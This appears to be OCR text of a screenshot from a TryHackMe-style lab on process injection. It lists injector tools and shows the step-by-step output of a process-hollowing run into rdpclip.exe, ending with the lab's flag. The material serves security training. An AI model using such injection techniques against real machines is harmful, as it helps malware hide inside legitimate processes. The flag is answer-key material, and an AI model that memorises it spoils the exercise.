 Recycle Bin
Injectors
Hostname: INJECTION-SANDBOX
Administrator: Windows PowerShell
-a---- 2/3/2022 5:35 PM 320803 dll-injector.exe
-a---- 2/3/2022 5:29 PM 10752 evil.dll
-a---- 3/2/2022 8:29 PM 103424 evil.exe
-a---- 3/2/2022 8:29 PM 14336 hollowing-injector.exe
-a---- 2/1/2022 4:48 PM 318692 shellcode-injector.exe
-a---- 3/2/2022 8:32 PM 14336 simplehollow.exe
-a---- 2/1/2022 8:00 PM 320569 thread-injector.exe
PS C:\Users\THM-Attacker\Desktop\Injectors> .\shellcode-injector.exe
PS C:\Users\THM-Attacker\Desktop\Injectors> .\shellcode-injector.exe -h
PS C:\Users\THM-Attacker\Desktop\Injectors> .\shellcode-injector.exe 3300
PS C:\Users\THM-Attacker\Desktop\Injectors> .\hollowing-injector.exe 3300 rdpclip.exe
[+] Created victim process
[*] PID 3056
[+] Replacement executable opened
[*] Size 103424 bytes
[+] Read replacement executable into memory
[*] In current process at 0x01000000
[+] Obtained context from victim process's primary thread
[*] Victim PEB address / EBX = 0x0315a000
[*] Victim entry point / EAX = 0x001836d0
[+] Extracted image base address of victim process
[*] Address: 0x00180000
[+] Hollowed out victim executable via NtUnmapViewOfSection
[*] Utilized base address of 0x00180000
[+] Replacement image metadata extracted
[*] replacementImageBaseAddress = 0x00400000
[*] Replacement process entry point = 0x00001268
[+] Allocated memory in victim process
[*] pVictimHollowedAllocation = 0x00180000
[*] Headers written into victim process
[*] Section .text written into victim process at 0x00181000
[*] Replacement section header virtual address: 0x00001000
[*] Replacement section header pointer to raw data: 0x00000400
[*] Section .rdata written into victim process at 0x00182000
[*] Replacement section header virtual address: 0x00002000
[*] Replacement section header pointer to raw data: 0x00001200
[*] Section .data written into victim process at 0x00183000
[*] Replacement section header virtual address: 0x00003000
[*] Replacement section header pointer to raw data: 0x00001e00
[*] Section .rsrc written into victim process at 0x00184000
[*] Replacement section header virtual address: 0x00004000
[*] Replacement section header pointer to raw data: 0x00002000
[*] Section .reloc written into victim process at 0x0019c000
[*] Replacement section header virtual address: 0x0001c000
[*] Replacement section header pointer to raw data: 0x00019200
[+] Victim process entry point set to replacement image entry point in EAX register
[*] Value is 0x00181268
[+] Resuming victim process primary thread...
[+] Cleaning up
PS C:\Users\THM-Attacker\Desktop\Injectors>
flag
THM{7h3r35_n07h1n6_h3r3}
OK
8 items 1 item selected 311 KB
1:03 PM
12/30/2023